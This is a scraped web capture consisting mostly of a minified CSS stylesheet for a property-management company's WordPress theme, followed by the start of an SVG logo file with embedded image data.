img{margin:20px 0}}@media only screen and (max-width:600px){#homepage-propman .wrap h2{line-height:80%}#homepage-propman .wrap div a{font-size:1em}#homepage-propman .wrap div a img{max-width:100%;height:auto}#homepage-propman .wrap p{clear:both}#homepage-propman .wrap div a:nth-of-type(6) img{margin:10px 0}#homepage-propman .wrap .outlineButton{clear:both}}@media only screen and (max-width:480px){#homepage-propman .wrap div a{height:150px}#homepage-propman .wrap div a img{max-height:60px;max-width:90%}#homepage-propman .wrap div a span:first-child{margin-bottom:10px}#homepage-propman .wrap #propman-6{padding-top:10px}#homepage-propman .wrap #propman-6 span{font-size:.8888888888888888em}}#homepage-programs .wrap{overflow:hidden}#homepage-programs .wrap>div{display:table;width:100%;border-spacing:20px}#homepage-programs .wrap>div div,#homepage-programs .wrap>div>a{display:table-cell;vertical-align:bottom;width:23.07692307692307%}.sidebar-programs h4{margin-top:0!important;font-size:1.7777777777777777em}.sidebar-programs a{border-width:2px!important;display:block;margin-top:10px}.sidebar-programs a:nth-of-type(1){margin-top:0}.sidebar-programs .program-1 h4{font-size:1.3333333333333333em}#homepage-programs .wrap h2,.sidebar-programs h2{font-size:2.5555555555555554em;line-height:100%}#homepage-programs .wrap p,.sidebar-programs p{margin:2.5em 0}#homepage-programs .wrap .outlineButton,.sidebar-programs .outlineButton{border:1px solid #6d1747;background:rgba(109,23,71,0.05);color:#6d1747;text-decoration:none;cursor:pointer;padding:0 .75em 0 1.15em;line-height:130%;font-size:2em;display:inline-block;font-size:1.3333333333333333em;font-family:"acumin-pro-extra-condensed",sans-serif;font-weight:400;text-align:center;display:block;padding-left:.5em;padding-right:.5em}#homepage-programs .wrap .outlineButton:after,.sidebar-programs .outlineButton:after{font-family:FontAwesome;content:'\f054';margin-left:.5em;font-size:.8em}#homepage-programs .wrap .outlineButton:hover,.sidebar-programs .outlineButton:hover,#homepage-programs .wrap .outlineButton:active,.sidebar-programs .outlineButton:active{background:rgba(109,23,71,0.08);color:#6d1747}@media only screen and (max-width:1180px){#homepage-programs .wrap .outlineButton,.sidebar-programs .outlineButton{font-size:1.6666666666666667em;padding:.07em .65em .1em 1.05em}}@media only screen and (max-width:600px){#homepage-programs .wrap .outlineButton,.sidebar-programs .outlineButton{font-size:1.4444444444444444em;padding:.07em .45em .1em .75em}}#homepage-programs .wrap .outlineButton:after,.sidebar-programs .outlineButton:after{font-family:FontAwesome;content:'\f054';margin-left:.5em;font-size:.8em}#homepage-programs .wrap .outlineButton:hover,.sidebar-programs .outlineButton:hover,#homepage-programs .wrap .outlineButton:active,.sidebar-programs .outlineButton:active{background:rgba(109,23,71,0.08);color:#6d1747}@media only screen and (max-width:1180px){#homepage-programs .wrap .outlineButton,.sidebar-programs .outlineButton{font-size:1.6666666666666667em;padding:.07em .65em .1em 1.05em}}@media only screen and (max-width:600px){#homepage-programs .wrap .outlineButton,.sidebar-programs .outlineButton{font-size:1.4444444444444444em;padding:.07em .45em .1em .75em}}#homepage-programs .wrap a,.sidebar-programs a{background:#fff;border:3px solid #e5a700;text-align:center;text-decoration:none;padding:10px}#homepage-programs .wrap a img,.sidebar-programs a img{width:100%;height:auto}#homepage-programs .wrap a h4,.sidebar-programs a h4{color:#000;font-size:1.7777777777777777em;line-height:100%}#homepage-programs .wrap a:hover,.sidebar-programs a:hover,#homepage-programs .wrap a:active,.sidebar-programs a:active{border-color:#e5a700}@media only screen and (max-width:1180px){#homepage-programs .wrap h2{font-size:2.111111111111111em}#homepage-programs .wrap p{margin:1.5em 0}#homepage-programs .wrap .outlineButton{font-size:1.1111111111111112em}}@media only screen and (max-width:990px){#homepage-programs .wrap>div{display:block}#homepage-programs .wrap>div div,#homepage-programs .wrap>div a{display:block}#homepage-programs .wrap>div div{width:100%;margin-bottom:2.56410256410256%;overflow:hidden}#homepage-programs .wrap>div div h2{font-size:3.3333333333333335em}#homepage-programs .wrap>div div .outlineButton{display:inline-block;float:right;font-size:1.1111111111111112em}#homepage-programs .wrap>div>a{width:31.62393162393161%;margin-right:2.56410256410256%;float:left}#homepage-programs .wrap>div a:nth-of-type(3){margin-right:0}}@media only screen and (max-width:600px){#homepage-programs .wrap div a{float:none;width:100%;margin:0 0 2.56410256410256% 0;overflow:hidden}#homepage-programs .wrap div a img{width:31.62393162393161%;margin-right:2.56410256410256%;float:left}#homepage-programs .wrap div a h4{float:left;width:65.81196581196579%;margin-top:.5em}}#homepage-investing img{float:right;display:block;width:40.170940170940156%;height:auto;border:3px solid #6d1747;margin:0 0 2.56410256410256% 2.56410256410256%}#homepage-investing p{overflow:hidden}#homepage-investing .outlineButton{border:1px solid #fff;background:rgba(255,255,255,0.05);color:#fff;text-decoration:none;cursor:pointer;padding:0 .75em 0 1.15em;line-height:130%;font-family:"acumin-pro-extra-condensed",sans-serif;font-weight:400;font-size:2em;display:inline-block}#homepage-investing .outlineButton:after{font-family:FontAwesome;content:'\f054';margin-left:.5em;font-size:.8em}#homepage-investing .outlineButton:hover,#homepage-investing .outlineButton:active{background:rgba(255,255,255,0.08);color:#fff}@media only screen and (max-width:1180px){#homepage-investing .outlineButton{font-size:1.6666666666666667em;padding:.07em .65em .1em 1.05em}}@media only screen and (max-width:600px){#homepage-investing .outlineButton{font-size:1.4444444444444444em;padding:.07em .45em .1em .75em}}.pagination{padding:0 30px}#results{background:#fff}#results a{display:block;border-bottom:1px solid #e5e5e5;padding:10px 30px 10px 20px;text-decoration:none;overflow:hidden}#results a:hover,#results a:active{background:rgba(229,229,229,0.5)}#results img{width:80px;height:auto;border:3px solid #fff;-webkit-box-shadow:0 0 2px rgba(0,0,0,0.3);-moz-box-shadow:0 0 2px rgba(0,0,0,0.3);box-shadow:0 0 2px rgba(0,0,0,0.3);float:left;margin:12px 15px 5px 3px}#results div{overflow:hidden}#results h4{font-size:1.7777777777777777em;text-decoration:underline;margin:0}#results span{margin-right:20px;white-space:nowrap;font-size:.7777777777777778em}#results span .fa,#results span .ff{margin-right:4px}.pod-property .edit-button,.page-template-template-property-single .edit-button{position:absolute;font-family:"acumin-pro-extra-condensed",sans-serif;font-weight:400;background:#760e47;background:-moz-linear-gradient(top,#8e024e 0,#760e47 76%);background:-webkit-linear-gradient(top,#8e024e 0,#760e47 76%);background:linear-gradient(to bottom,#8e024e 0,#760e47 76%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='@top',endColorstr='@bottom',GradientType=0);border:1px solid rgba(89,88,89,0.3);font-size:1em;line-height:120%;padding:.15em 1em;display:inline-block;color:#fff;text-decoration:none;border:0;cursor:pointer;font-size:1.2em;top:0;right:0}.pod-property .edit-button:hover,.page-template-template-property-single .edit-button:hover,.pod-property .edit-button:active,.page-template-template-property-single .edit-button:active{background:#84004a;background:-moz-linear-gradient(top,#980054 0,#84004a 76%);background:-webkit-linear-gradient(top,#980054 0,#84004a 76%);background:linear-gradient(to bottom,#980054 0,#84004a 76%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='@top',endColorstr='@bottom',GradientType=0);margin:-1px 1px 1px -1px;color:#fff}.pod-property .edit-button:hover,.page-template-template-property-single .edit-button:hover,.pod-property .edit-button:active,.page-template-template-property-single .edit-button:active{background:#84004a;background:-moz-linear-gradient(top,#980054 0,#84004a 76%);background:-webkit-linear-gradient(top,#980054 0,#84004a 76%);background:linear-gradient(to bottom,#980054 0,#84004a 76%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='@top',endColorstr='@bottom',GradientType=0);margin:-1px 1px 1px -1px;color:#fff}.pod-property .edit-button .fa,.page-template-template-property-single .edit-button .fa{margin-right:5px}.pod-property #property-meta,.page-template-template-property-single #property-meta{background:rgba(109,23,71,0.1);padding:15px 30px;margin-top:20px;clear:both}.pod-property #property-meta span,.page-template-template-property-single #property-meta span{margin-right:20px;white-space:nowrap;font-size:.7777777777777778em}.pod-property #property-meta span .fa,.page-template-template-property-single #property-meta span .fa,.pod-property #property-meta span .ff,.page-template-template-property-single #property-meta span .ff{margin-right:4px}.pod-property #property-meta span,.page-template-template-property-single #property-meta span{margin-right:20px;white-space:nowrap;font-size:.7777777777777778em}.pod-property #property-meta span .fa,.page-template-template-property-single #property-meta span .fa,.pod-property #property-meta span .ff,.page-template-template-property-single #property-meta span .ff{margin-right:4px}.pod-property #property-details,.page-template-template-property-single #property-details{padding:30px 70px}.pod-property #property-details2 p,.page-template-template-property-single #property-details2 p{overflow:hidden;margin:.5em 0;font-size:.8em;display:flex;flex-flow:row nowrap;justify-content:space-between}.pod-property #property-details2 p strong,.page-template-template-property-single #property-details2 p strong{text-align:right;flex:1 1 48%}.pod-property #property-details2 p span,.page-template-template-property-single #property-details2 p span{flex:1 1 48%}.pod-property #property-map,.page-template-template-property-single #property-map{border:1px solid rgba(109,23,71,0.2);border-width:1px 0 0 0;width:100%;height:300px}#sidebar .apply-button{margin:0;padding:0;text-align:center;display:block;border:0}#property-gallery{margin:30px 0 0 0;padding:20px 10px}#property-gallery a{display:inline-block;margin:1%;width:18%;border:1px solid #6d1747}#property-gallery img{display:block;width:100%;height:auto}.apply-button{border:1px solid #fff;background:rgba(255,255,255,0.05);color:#fff;text-decoration:none;cursor:pointer;padding:0 .75em 0 1.15em;line-height:130%;font-family:"acumin-pro-extra-condensed",sans-serif;font-weight:400;font-size:2em;display:inline-block;background:#c80202;padding-top:0;padding-bottom:.05em;margin:0;font-size:2.4444444444444446em}.apply-button:after{font-family:FontAwesome;content:'\f054';margin-left:.5em;font-size:.8em}.apply-button:hover,.apply-button:active{background:rgba(255,255,255,0.08);color:#fff}@media only screen and (max-width:1180px){.apply-button{font-size:1.6666666666666667em;padding:.07em .65em .1em 1.05em}}@media only screen and (max-width:600px){.apply-button{font-size:1.4444444444444444em;padding:.07em .45em .1em .75em}}.apply-button:hover,.apply-button:active{background:rgba(200,2,2,0.8)!important}.cta br{display:none}.cta h4{color:#c80202;font-size:2.4444444444444446em}.cta{background:#fff;padding:15px 30px;overflow:hidden}.cta h4{margin:0;line-height:normal;font-size:2.4444444444444446em}.cta h3{margin:-5px 0 0 0;color:#c80202;line-height:90%;font-size:2.2222222222222223em}.cta a{margin:0;float:right}#sidebar-propman,#propman-homepage{overflow:hidden}#sidebar-propman:after,#propman-homepage:after{content:' ';clear:both;display:block}#sidebar-propman a,#propman-homepage a{display:block;overflow:hidden;padding:10px;background:#fff;font-family:"acumin-pro-extra-condensed",sans-serif;font-weight:400;color:#861252;text-decoration:none;line-height:100%}#sidebar-propman span,#propman-homepage span{display:block}#sidebar-propman span:after,#propman-homepage span:after{content:' ';clear:both;display:block}#sidebar-propman img,#propman-homepage img{display:block}#sidebar-propman{margin:30px 0}#sidebar-propman a{border:2px solid #6d1747;padding:8px 10px;font-size:1.2222222222222223em;margin-bottom:5px}#sidebar-propman span{float:left}#sidebar-propman span:first-child{width:20%;margin-right:5%}#sidebar-propman span:last-child{width:75%}#sidebar-propman img{max-height:38px;max-width:100%}#sidebar-propman .propman-6{font-size:1em}#propman-main{background:#fff;padding:15px 30px}#propman-main article{border-bottom:1px solid rgba(109,23,71,0.2);overflow:hidden;position:relative;padding-bottom:20px}#propman-main article header{content:' ';clear:both;display:block}#propman-main article:last-child{border:0}#propman-main article .propman-image{position:absolute;top:30px;left:10px;width:80px;text-align:center}#propman-main article .propman-image img{max-width:90%;height:auto}#propman-main article .propman-text{margin-left:110px}#propman-main .cta{border-bottom:1px solid rgba(109,23,71,0.2);margin-bottom:10px}#related{padding:30px}#related ul{margin:0;padding:0;list-style-type:none}#related li{display:block;float:left;width:49%;margin-bottom:2%}#related li:nth-of-type(odd){margin-right:2%}#related a{font-family:"acumin-pro-extra-condensed",sans-serif;font-weight:400;background:#760e47;background:-moz-linear-gradient(top,#8e024e 0,#760e47 76%);background:-webkit-linear-gradient(top,#8e024e 0,#760e47 76%);background:linear-gradient(to bottom,#8e024e 0,#760e47 76%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='@top',endColorstr='@bottom',GradientType=0);border:1px solid rgba(89,88,89,0.3);font-size:1em;line-height:120%;padding:.15em 1em;display:inline-block;color:#fff;text-decoration:none;border:0;cursor:pointer;display:block;font-size:1.3333333333333333em}#related a:hover,#related a:active{background:#84004a;background:-moz-linear-gradient(top,#980054 0,#84004a 76%);background:-webkit-linear-gradient(top,#980054 0,#84004a 76%);background:linear-gradient(to bottom,#980054 0,#84004a 76%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='@top',endColorstr='@bottom',GradientType=0);margin:-1px 1px 1px -1px;color:#fff}#related a:hover,#related a:active{background:#84004a;background:-moz-linear-gradient(top,#980054 0,#84004a 76%);background:-webkit-linear-gradient(top,#980054 0,#84004a 76%);background:linear-gradient(to bottom,#980054 0,#84004a 76%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='@top',endColorstr='@bottom',GradientType=0);margin:-1px 1px 1px -1px;color:#fff}#related ul:after{content:' ';clear:both;display:block}.blog #page-content article,.category-video-blog #page-content article{border-bottom:1px solid #6d1747;overflow:hidden;padding:15px 30px}.blog #page-content article .post-meta,.category-video-blog #page-content article .post-meta{padding:5px}.blog #page-content article h2,.category-video-blog #page-content article h2{margin-top:0;font-size:2em}.blog #page-content article p,.category-video-blog #page-content article p{display:block}.blog #page-content article .button,.category-video-blog #page-content article .button{float:right}.blog #page-content article .button:after,.category-video-blog #page-content article .button:after{font-family:FontAwesome;content:'\f054';margin-left:.5em;font-size:.8em}.blog #page-content article:last-child,.category-video-blog #page-content article:last-child{border-bottom:0}.category-video-blog article{padding:15px 30px;background:#fff}.category-video-blog .video-container{width:100%}.postthumb{float:left;margin:0 10px 10px 0}#pagenav{overflow:hidden;padding:10px 0}#pagenav a{font-family:"acumin-pro-extra-condensed",sans-serif;font-weight:400;background:#760e47;background:-moz-linear-gradient(top,#8e024e 0,#760e47 76%);background:-webkit-linear-gradient(top,#8e024e 0,#760e47 76%);background:linear-gradient(to bottom,#8e024e 0,#760e47 76%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='@top',endColorstr='@bottom',GradientType=0);border:1px solid rgba(89,88,89,0.3);font-size:1em;line-height:120%;padding:.15em 1em;display:inline-block;color:#fff;text-decoration:none;border:0;cursor:pointer;background:#fff;color:#6d1747}#pagenav a:hover,#pagenav a:active{background:#84004a;background:-moz-linear-gradient(top,#980054 0,#84004a 76%);background:-webkit-linear-gradient(top,#980054 0,#84004a 76%);background:linear-gradient(to bottom,#980054 0,#84004a 76%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='@top',endColorstr='@bottom',GradientType=0);margin:-1px 1px 1px -1px;color:#fff}#pagenav a:hover,#pagenav a:active{background:#84004a;background:-moz-linear-gradient(top,#980054 0,#84004a 76%);background:-webkit-linear-gradient(top,#980054 0,#84004a 76%);background:linear-gradient(to bottom,#980054 0,#84004a 76%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='@top',endColorstr='@bottom',GradientType=0);margin:-1px 1px 1px -1px;color:#fff}#pagenav a:hover,#pagenav a:active{background:#fff;color:#861252}#pagenav .newer{float:left}#pagenav .older{float:right}#post-content{padding:15px 70px}.post-meta{background:rgba(109,23,71,0.1);padding:15px 30px;margin-top:20px;clear:both}.post-meta span{margin-right:20px;white-space:nowrap;font-size:.7777777777777778em}.post-meta span .fa,.post-meta span .ff{margin-right:4px}#comments{padding:15px 30px;background:#fff}#comments .comments-title,#comments .comment-reply-title{font-size:2em}#comments .comment-meta,#comments .reply,#comments .logged-in-as{font-size:.6666666666666666em}#comments .comment-meta{float:right;display:inline}#comments .comment-author{display:inline;margin-right:10px}#comments p:last-of-type{margin-bottom:.5em}#comments ol{list-style-type:none;padding:0}#comments li:first-child{padding:10px;background:rgba(134,18,82,0.1)}#comments li:not(:first-child){border-left:10px solid rgba(134,18,82,0.1);padding:10px 10px 10px 20px;margin:0;overflow:hidden}#comments #commentform{overflow:hidden}#comments #commentform label{display:block}#comments #commentform textarea{width:100%}#comments #commentform input[type="submit"]{font-family:"acumin-pro-extra-condensed",sans-serif;font-weight:400;background:#760e47;background:-moz-linear-gradient(top,#8e024e 0,#760e47 76%);background:-webkit-linear-gradient(top,#8e024e 0,#760e47 76%);background:linear-gradient(to bottom,#8e024e 0,#760e47 76%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='@top',endColorstr='@bottom',GradientType=0);border:1px solid rgba(89,88,89,0.3);font-size:1em;line-height:120%;padding:.15em 1em;display:inline-block;color:#fff;text-decoration:none;border:0;cursor:pointer;float:right}#comments #commentform input[type="submit"]:hover,#comments #commentform input[type="submit"]:active{background:#84004a;background:-moz-linear-gradient(top,#980054 0,#84004a 76%);background:-webkit-linear-gradient(top,#980054 0,#84004a 76%);background:linear-gradient(to bottom,#980054 0,#84004a 76%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='@top',endColorstr='@bottom',GradientType=0);margin:-1px 1px 1px -1px;color:#fff}#comments #commentform input[type="submit"]:hover,#comments #commentform input[type="submit"]:active{background:#84004a;background:-moz-linear-gradient(top,#980054 0,#84004a 76%);background:-webkit-linear-gradient(top,#980054 0,#84004a 76%);background:linear-gradient(to bottom,#980054 0,#84004a 76%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='@top',endColorstr='@bottom',GradientType=0);margin:-1px 1px 1px -1px;color:#fff}.testimonials article{padding:15px 70px;overflow:hidden;border-bottom:1px dotted #6d1747}.testimonials h4{margin:0;padding:15px 70px;border-bottom:1px dotted #6d1747;background:#fff}.testimonials h4:nth-of-type(1){border-top:1px dotted #6d1747}.testimonials article:last-child{border-bottom:0}.financial-page{padding-bottom:200px}.financial-page .page-title{margin-top:2.56410256410256%}.financial-page #mortgage-email{position:absolute;bottom:0;right:0;left:0}.financial-page #mortgage-email img{display:block;width:100%;height:auto}.iframe-frame{background:#fff;padding:15px}.page-id-98 #page-content h2{border-bottom:1px solid #6d1747;text-align:center;height:15px;font-size:1.6666666666666667em;padding-bottom:20px;margin-bottom:40px}.page-id-98 #page-content h2 strong{display:inline-block;border:1px solid #6d1747;background:#fff;padding:5px 15px 7px 15px;font-weight:400}.page-id-98 #page-content .grey h2 strong{background:#e5e5e5}.page-id-98 .acquisition-news{display:block;width:48%;text-decoration:none;float:left;font-size:.8em;text-align:center;line-height:90%;margin-bottom:2%;margin-right:2%}.page-id-98 .acquisition-news br{position:absolute;left:-99999px}.page-id-98 .acquisition-news img{width:100%;height:auto;margin-bottom:5px}.googlemap iframe{border:1px solid rgba(109,23,71,0.2);border-width:1px 0 0 0;width:100%;height:300px}#coaching-questions strong{display:block}#coaching-questions textarea{margin-bottom:30px}#coaching-programs{padding:15px 30px}#coaching-programs div{overflow:hidden;padding:10px 0;border-bottom:1px dotted rgba(109,23,71,0.5)}#coaching-programs .program-image{width:23.07692307692307%;margin-right:2.56410256410256%;float:left}#coaching-programs .program-image img{display:block;width:100%;height:auto}#coaching-programs .program-1 .program-image,#coaching-programs .program-3 .program-image{padding:10px;background:#fff}#coaching-programs .outlineButton{clear:both;float:right;margin:15px 0}#coaching-programs h4{margin-top:0;font-size:1.6666666666666667em}#page-content .eo-fullcalendar{padding:15px 30px}#page-content .eo-fullcalendar h2{font-size:1.6666666666666667em}#page-content .eo-fullcalendar .fc button{font-size:.9em!important;height:1.75em!important}#page-content .eo-fullcalendar .fc-day{padding:3px}.page-id-138 #page-content .grey .book-img,.page-id-138 #page-content .white .book-img{width:23.07692307692307%;margin-right:2.56410256410256%;float:left}.page-id-138 #page-content .grey .book-img img,.page-id-138 #page-content .white .book-img img{width:100%;height:auto;display:block}.page-id-138 #page-content .grey .book-text,.page-id-138 #page-content .white .book-text{float:left;width:74.35897435897432%}.page-id-138 #page-content .grey .book-text button,.page-id-138 #page-content .white .book-text button{border:1px solid #6d1747;background:rgba(109,23,71,0.05);color:#6d1747;text-decoration:none;cursor:pointer;padding:0 .75em 0 1.15em;line-height:130%;font-family:"acumin-pro-extra-condensed",sans-serif;font-weight:400;font-size:2em;display:inline-block}.page-id-138 #page-content .grey .book-text button:after,.page-id-138 #page-content .white .book-text button:after{font-family:FontAwesome;content:'\f054';margin-left:.5em;font-size:.8em}.page-id-138 #page-content .grey .book-text button:hover,.page-id-138 #page-content .white .book-text button:hover,.page-id-138 #page-content .grey .book-text button:active,.page-id-138 #page-content .white .book-text button:active{background:rgba(109,23,71,0.08);color:#6d1747}@media only screen and (max-width:1180px){.page-id-138 #page-content .grey .book-text button,.page-id-138 #page-content .white .book-text button{font-size:1.6666666666666667em;padding:.07em .65em .1em 1.05em}}@media only screen and (max-width:600px){.page-id-138 #page-content .grey .book-text button,.page-id-138 #page-content .white .book-text button{font-size:1.4444444444444444em;padding:.07em .45em .1em .75em}}.page-id-138 #page-content .grey .book-text button:after,.page-id-138 #page-content .white .book-text button:after{font-family:FontAwesome;content:'\f054';margin-left:.5em;font-size:.8em}.page-id-138 #page-content .grey .book-text button:hover,.page-id-138 #page-content .white .book-text button:hover,.page-id-138 #page-content .grey .book-text button:active,.page-id-138 #page-content .white .book-text button:active{background:rgba(109,23,71,0.08);color:#6d1747}@media only screen and (max-width:1180px){.page-id-138 #page-content .grey .book-text button,.page-id-138 #page-content .white .book-text button{font-size:1.6666666666666667em;padding:.07em .65em .1em 1.05em}}@media only screen and (max-width:600px){.page-id-138 #page-content .grey .book-text button,.page-id-138 #page-content .white .book-text button{font-size:1.4444444444444444em;padding:.07em .45em .1em .75em}}.page-id-138 #page-content .grey h2,.page-id-138 #page-content .white h2{margin:0;font-size:2em}.page-id-138 #page-content .grey h3,.page-id-138 #page-content .white h3{margin-top:0;font-size:1.5555555555555556em}.alignleft{float:left;margin:7px 28px 28px 0}.alignright{float:right;margin:7px 0 28px 28px}.aligncenter{clear:both;display:block;margin:7px auto}.wp-caption{background:transparent;border:0;color:#707070;font-family:"Noto Sans",sans-serif;margin:0 0 28px 0;max-width:660px;padding:0;text-align:inherit}.wp-caption.alignleft{margin:7px 28px 21px 0}.wp-caption.alignright{margin:7px 0 21px 28px}.wp-caption.aligncenter{margin:7px auto}.wp-caption .wp-caption-text,.wp-caption-dd{font-size:14px;line-height:1.5;padding:7px 0}.gallery{background:rgba(0,0,0,0.05)}.gallery-item{display:inline-block;padding:1.79104477%;text-align:center;vertical-align:top;width:100%;margin:0}.gallery-item img{display:block;width:100%;height:auto}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery .gallery-caption{color:#707070;display:block;font-family:"Noto Sans",sans-serif;font-size:14px;line-height:1.5;padding:7px 0}.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}@media print{#site-header,#feature,#sidebar{display:none!important}#main,#main #page-content{width:100%!important}}

--- FILE ---
content_type: image/svg+xml
request_url: https://wamproperties.com/wp-content/themes/wamproperties/images/wamproperties-logo.svg
body_size: 4759
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 91.3 80" style="enable-background:new 0 0 91.3 80;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#E5A700;}
	.st1{fill:#EDB630;}
</style>
<g id="Layer_2">
	<g>
		
			<image style="overflow:visible;opacity:0.25;" width="94" height="81" xlink:href="[data-uri]
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
